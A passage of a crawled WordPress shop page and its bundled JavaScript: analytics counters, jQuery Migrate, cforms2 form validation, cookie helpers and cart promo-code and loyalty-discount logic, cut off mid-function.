    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="//mc.yandex.ru/watch/33929739" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16111716-2"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16111716-2');
  gtag('config', 'AW-1030797909');</script> <script type="text/javascript">document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t43.4;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')</script> <script>jQuery(document).ready (function($) {
    
     var allPanels = $('.SWPContent').hide();
    
     $('.collapseButton').click(function() {
      $this = $(this);
      $target =  $this.parent().next();
      allPanels.removeClass('active').slideUp();
      if($target.is(':hidden')){
         allPanels.removeClass('active').slideUp();
         $target.addClass('active').slideDown();
      }
      
     return false;
     });

    })(jQuery);</script> </div> <script defer src="https://doxl.ru/wp-content/cache/autoptimize/autoptimize_bf813c3228dc0dc2d59a3eb7f399b079.php"></script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://doxl.ru/wp-content/cache/autoptimize/autoptimize_bf813c3228dc0dc2d59a3eb7f399b079.php
body_size: 14687
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
function clearField(thefield){if(thefield.defaultValue==thefield.value)
thefield.value='';}
function setField(thefield){if(thefield.value=='')
thefield.value=thefield.defaultValue;}
function cforms_validate(no,directFormSubmission){var doInnerXHTML=function(elementId,stringXHTML){try{if(document.getElementById(elementId+'a'))
document.getElementById(elementId+'a').innerHTML=stringXHTML;if(document.getElementById(elementId+'b'))
document.getElementById(elementId+'b').innerHTML=stringXHTML;return true;}catch(ee){return false;}};var stripslashes=function(str){str=str.replace(/\\'/g,'\'');str=str.replace(/\\"/g,'"');str=str.replace(/\\\\/g,'\\');str=str.replace(/\\0/g,'\0');return str;};var set_customerr=function(id,parent_el){var gotone=all_custom_error[id];if(all_custom_error[id]&&gotone!=''){if(show_err_ins==='y'){insert_err_p[insert_err_count]=parent_el.id;var ul=document.createElement('UL');var li=document.createElement('LI');li.innerHTML=stripslashes(gotone);ul.appendChild(li);ul.setAttribute('class','cf_li_text_err');insert_err[insert_err_count++]=ul;}
if(parent_el.id!='')
return custom_error+'<li><a href="#'+parent_el.id+'">'+gotone+' &raquo;</li></a>';else
return custom_error+'<li>'+gotone+'</li>';}else
return custom_error;};var check_for_customerr=function(id){var parent_el=document.getElementById(id).parentNode;parent_el.className="cf_li_err";return set_customerr(id,parent_el);};var check_for_customerr_radio=function(id,cerr){var parent_el=document.getElementById(id.substr(0,id.length-5));parent_el.className="cf-box-title cf_li_err";return set_customerr(cerr,parent_el);};var isParentChkBoxGroup=function(el){while(el.parentNode){if(el.parentNode.className==='cf-box-group')
return true;else
el=el.parentNode;}
return false;};var cforms_submitform=function(no){var regexp=new RegExp('[$][#][$]',['g']);var prefix='\n';var params='';var objColl=document.getElementById('cforms'+no+'form').getElementsByTagName('*');for(var i=0,j=objColl.length;i<j;i++){var fld=objColl[i].nodeName.toLowerCase();var typ=objColl[i].type;if(fld=="input"||fld=="textarea"||fld=="select"){if(typ=="checkbox"){if(objColl[i].name.match(/\[\]/)){var group='';while(i<j&&isParentChkBoxGroup(objColl[i])){if(objColl[i].type=='checkbox'&&objColl[i].name.match(/\[\]/)&&objColl[i].checked){group=group+objColl[i].value+',';}
i++;}
if(group.length>1)
params=params+prefix+group.substring(0,group.length-1);else
params=params+prefix+"";}else
params=params+prefix+(objColl[i].checked?((objColl[i].value!="")?objColl[i].value:"X"):"");}else if(typ=="radio"){var group=objColl[i].checked?((objColl[i].value!="")?objColl[i].value:"X"):'';while(i<j&&isParentChkBoxGroup(objColl[i+1])){if(objColl[i+1].type=='radio'&&objColl[i+1].checked){group=group+','+objColl[i+1].value;}
i++;}
if(group.charAt(0)==',')
params=params+prefix+group.substring(1,group.length);else
params=params+prefix+group;}else if(typ=="select-multiple"){var all_child_obj='';for(var z=0;z<objColl[i].childNodes.length;z++){if(objColl[i].childNodes[z].nodeName.toLowerCase()=='option'&&objColl[i].childNodes[z].selected){all_child_obj=all_child_obj+objColl[i].childNodes[z].value.replace(regexp,'$')+',';}}
params=params+prefix+all_child_obj.substring(0,all_child_obj.length-1);}else if(typ=="hidden"&&objColl[i].className.match(/cfhidden/)){params=params+prefix+objColl[i].value;}else if(typ!="hidden"&&typ!="submit"){params=params+prefix+objColl[i].value.replace(regexp,'$');}}}
params=jQuery('#cforms'+no+'form').serialize();var post_data='action=submitcform&_wpnonce='
+cforms2_ajax.nonces['submitcform']
+'&cforms_id='+no+'&'+params;jQuery.post(cforms2_ajax.url,post_data,function(data){cforms_setsuccessmessage(data);});};var cforms_setsuccessmessage=function(message){var no=message.no;if(!message.result.match(/success/)){call_err(no,message.html,'');return;}
if(!document.getElementById('cforms'+no+'form').className.match(/cfnoreset/))
document.getElementById('cforms'+no+'form').reset();document.getElementById('sendbutton'+no).style.cursor="auto";document.getElementById('sendbutton'+no).disabled=false;if(document.createEvent){var event=document.createEvent("HTMLEvents");event.initEvent("cforms2FormSent",true,true);event.eventName="cforms2FormSent";event.formNumber=no;document.body.dispatchEvent(event);}
var stringXHTML=message.html;var isA=false;var ucm=(parseInt(no)>1)?' '+message.result+no:'';if(document.getElementById('usermessage'+no+'a')){document.getElementById('usermessage'+no+'a').className="cf_info "+message.result+ucm;isA=true;}
if(document.getElementById('usermessage'+no+'b')&&!(message.hide&&isA)){document.getElementById('usermessage'+no+'b').className="cf_info "+message.result+ucm;}
doInnerXHTML('usermessage'+no,stringXHTML);if(message.hide){document.getElementById('cforms'+no+'form').style.display='none';if(!message.redirection)
location.hash='#usermessage'+no+'a';}
if(message.redirection){location.href=message.redirection;}};var write_customerr=function(){for(var n=0;n<insert_err_p.length;n++){if(document.getElementById(insert_err_p[n])){document.getElementById(insert_err_p[n]).insertBefore(insert_err[n],document.getElementById(insert_err_p[n]).firstChild);}}};if(!no)
no='';var msgbox='usermessage'+no;if(document.getElementById(msgbox+'a')){document.getElementById(msgbox+'a').className="cf_info waiting";}
if(document.getElementById(msgbox+'b')){document.getElementById(msgbox+'b').className="cf_info waiting";}
var waiting=decodeURI(document.getElementById('cf_working'+no).value);waiting=waiting.replace(/\\/g,"");var insert_err=[];var insert_err_p=[];var insert_err_count=0;var all_custom_error=[];var customerr_concatenated=document.getElementById('cf_customerr'+no).value;var show_err_ins=customerr_concatenated.substr(0,1);var error_container=decodeURIComponent(customerr_concatenated.substr(1)).split('|');for(var i=0;i<error_container.length;i++){var keyvalue=error_container[i].split('$#$');all_custom_error[keyvalue[0]]=keyvalue[1];}
var custom_error='';if(!doInnerXHTML(msgbox,waiting)){return true;}
var all_valid=true;var regexp_e=new RegExp('^[_a-z0-9+-]+(\\.[_a-z0-9+-]+)*@[a-z0-9-]+(\\.[a-z0-9-]+)*(\\.[a-z]{2,63})$','i');var objColl=document.getElementById('cforms'+no+'form').getElementsByTagName('li');for(var i=0;i<objColl.length;i++){if(objColl[i].className.match(/cf_li_err/)){if(objColl[i].className.match(/cf-box-title/))
objColl[i].className='cf-box-title';else
objColl[i].className='';}}
objColl=document.getElementById('cforms'+no+'form').getElementsByTagName('ul');while(objColl.length>0){objColl[0].parentNode.removeChild(objColl[0]);}
objColl=document.getElementById('cforms'+no+'form').getElementsByTagName('*');var last_one=false;for(var i=0,j=objColl.length;i<j;i++){var temp=objColl[i].className;var newclass='';if(temp.match(/secinput/))
newclass='secinput';else if(temp.match(/cf-box-./))
newclass=temp.match(/cf-box-./);else if(temp.match(/cformselect/))
newclass='cformselect';else if(temp.match(/upload/))
newclass='cf_upload';else if(temp.match(/single/))
newclass='single';else if(temp.match(/area/))
newclass='area';else if(temp.match(/cfselectmulti/))
newclass='cfselectmulti';var fld=objColl[i].nodeName.toLowerCase();var typ=objColl[i].type;if((fld=="input"||fld=="textarea"||fld=="select")&&!(typ=="hidden"||typ=="submit")){if(temp.match(/required/)&&!temp.match(/email/)&&typ!="radio"){newclass=newclass+' fldrequired';var n=objColl[i].nextSibling;var p=objColl[i].previousSibling;if(temp.match(/cf-box-./)){if(!objColl[i].checked){custom_error=check_for_customerr(objColl[i].id);newclass=newclass+' cf_error';if(n&&n.nodeName.toLowerCase()=="label"&&!n.className.match(/errortxt/))
n.className=n.className+" cf_errortxt";else if(p&&p.nodeName.toLowerCase()=="label"&&!p.className.match(/errortxt/))
p.className=p.className+" cf_errortxt";all_valid=false;if(!last_one&&objColl[i].id!='')
last_one=objColl[i].id;}else{if(n&&n.nodeName.toLowerCase()=="label"&&n.className.match(/cf_errortxt/))
n.className=n.className.substr(0,n.className.search(/ cf_errortxt/));else if(p&&p.nodeName.toLowerCase()=="label"&&p.className.match(/cf_errortxt/))
p.className=p.className.substr(0,p.className.search(/ cf_errortxt/));}}else if(temp.match(/cformselect/)){if(objColl[i].value==''||objColl[i].value=='-'){newclass=newclass+' cf_error';all_valid=false;if(!last_one&&objColl[i].id!='')
last_one=objColl[i].id;custom_error=check_for_customerr(objColl[i].id);}}else if(objColl[i].value==''){newclass=newclass+' cf_error';all_valid=false;if(!last_one&&objColl[i].id!='')
last_one=objColl[i].id;custom_error=check_for_customerr(objColl[i].id);}}
if(temp.match(/email/)){newclass=newclass+' fldemail';if(!(objColl[i].value==''&&!temp.match(/required/))){if(!regexp_e.test(objColl[i].value)){newclass=newclass+' fldrequired cf_error';all_valid=false;if(!last_one)
last_one=objColl[i].name;custom_error=check_for_customerr(objColl[i].id);}else
newclass=newclass+' fldrequired';}}
if(temp.match(/required/)&&temp.match(/cf-box-b/)&&typ.match(/radio/)){var temp_i=i;var radio_valid=false;while(objColl[i].parentNode.className.match(/cf-box-group/)||objColl[i].parentNode.parentNode.className.match(/cf-box-group/)){temp=objColl[i].className;if(temp.match(/cf-box-b/)&&objColl[i].checked){radio_valid=true;}
i++;}
if(!radio_valid){all_valid=false;if(!last_one)
last_one=objColl[temp_i].parentNode.id;custom_error=check_for_customerr_radio(objColl[temp_i].parentNode.id,objColl[temp_i].id.substr(0,objColl[temp_i].id.length-2));}}else
objColl[i].className=newclass;}
var regexp=1;if(objColl[i]&&document.getElementById(objColl[i].id+'_regexp')){var obj_regexp=document.getElementById(objColl[i].id+'_regexp');var inpVal=objColl[i].value;if(typ=='textarea')
inpVal=inpVal.replace(/\n\r?/g,' ');if(obj_regexp&&obj_regexp.value!=''){if(document.getElementById(obj_regexp.value)){if(inpVal!=document.getElementById(obj_regexp.value).value)
regexp=null;}else{if(inpVal!=''){regexp=new RegExp(obj_regexp.value,['g']);regexp=inpVal.match(regexp);}}
if(regexp==null){newclass=newclass+' cf_error';all_valid=false;if(!last_one&&objColl[i].id!='')
last_one=objColl[i].id;custom_error=check_for_customerr(objColl[i].id);}}}}
if(show_err_ins==='y')
write_customerr();if(all_valid){document.getElementById('sendbutton'+no).style.cursor="progress";if(directFormSubmission){return true;}else{document.getElementById('sendbutton'+no).disabled=true;cforms_submitform(no);}}
var call_err=function(no,err,custom_error){document.getElementById('sendbutton'+no).style.cursor="auto";document.getElementById('sendbutton'+no).disabled=false;if(custom_error!='')
custom_error='<ol>'+custom_error+'</ol>';err=decodeURI(err)+custom_error;var stringXHTML=err.replace(/(\r\n)/g,'<br />');var msgbox='usermessage'+no;var ucm=(parseInt(no)>1)?' failure'+no:'';if(document.getElementById(msgbox+'a'))
document.getElementById(msgbox+'a').className="cf_info failure"+ucm;if(document.getElementById(msgbox+'b'))
document.getElementById(msgbox+'b').className="cf_info failure"+ucm;doInnerXHTML(msgbox,stringXHTML.replace(/\\/g,""));};if(!all_valid){call_err(no,document.getElementById('cf_failure'+no).value,custom_error);}
return false;}
jQuery(function(){jQuery('form.cform[id^="cforms"][id$="form"]').submit(function(ev){var id=jQuery(ev.target).attr('id');var no=/^cforms(\d*)form$/.exec(id)[1];var direct=jQuery(ev.target).hasClass('cformsdirect');return cforms_validate(no,direct);});});
function setcookie(name,value,expires,path,domain,secure)
{var today=new Date();today.setTime(today.getTime());if(expires)
{expires=expires*1000*60*60*24;}
var expires_date=new Date(today.getTime()+(expires));document.cookie=name+"="+encodeURIComponent(value)+
((expires)?";expires="+expires_date.toGMTString():"")+
((path)?";path="+path:"")+
((domain)?";domain="+domain:"")+
((secure)?";secure":"");}
function getcookie(check_name)
{var a_all_cookies=document.cookie.split(';');var a_temp_cookie='';var cookie_name='';var cookie_value='';var b_cookie_found=false;for(i=0;i<a_all_cookies.length;i++)
{a_temp_cookie=a_all_cookies[i].split('=');cookie_name=a_temp_cookie[0].replace(/^\s+|\s+$/g,'');if(cookie_name==check_name)
{b_cookie_found=true;if(a_temp_cookie.length>1)
{cookie_value=decodeURIComponent(a_temp_cookie[1].replace(/^\s+|\s+$/g,''));}
return cookie_value;break;}
a_temp_cookie=null;cookie_name='';}
if(!b_cookie_found)
{return null;}}
function deletecookie(name,path,domain)
{if(getcookie(name))document.cookie=name+"="+
((path)?";path="+path:"")+
((domain)?";domain="+domain:"")+";expires=Thu, 01-Jan-1970 00:00:01 GMT";};
var cart_reload_promo_text='';var uds_opts='';var uds_code='';var max_price_disc='';var cart_full_price=0;var uds_percents=0;var participantId='';var discountPolicy='';var scoresInclude=false;jQuery(document).ready(function($){jQuery("#wpshop_cart").on("click","input#promocode_button_block",function(){promocode=jQuery("#promocode_block").val();jQuery.post(object_name.url+"/wp-admin/admin-ajax.php",{action:"cart_promocode",promocode:promocode}).done(function(data){cart_reload_promo_text=data;window.__cart.update();});});jQuery("#wpshop_cart").on("click","input#uds_button_block",function(e){e.preventDefault();jQuery('<img class="wpshop_wait_img" src="'+object_name.wpshop+'/images/loader.gif"/>').prependTo('body');$('.uds_code_block_error').hide();uds_code=jQuery("#uds_block").val();if(uds_code!=''){jQuery.post(object_name.url+"/wp-admin/admin-ajax.php",{action:"cart_uds_get",uds_code:uds_code}).done(function(data){if(data!==false&&data!=''&&data!=0&&data!='not_participate'){uds_opts=JSON.parse(data);window.__cart.update();uds_percents=uds_opts.user.participant.membershipTier.rate;participantId=uds_opts.user.uid;discountPolicy=uds_opts.company.baseDiscountPolicy;if(discountPolicy=='APPLY_DISCOUNT'){disc_price=cart_full_price-cart_full_price*uds_percents/100;max_price_disc=(disc_price*uds_opts.company.loyaltyProgramSettings.maxScoresDiscount)/100;}else{max_price_disc=(cart_full_price*uds_opts.company.loyaltyProgramSettings.maxScoresDiscount)/100;}}else if(data=='not_participate'){$('.uds_code_block_participate_error').show();}else{$('.uds_code_block_error').show();}
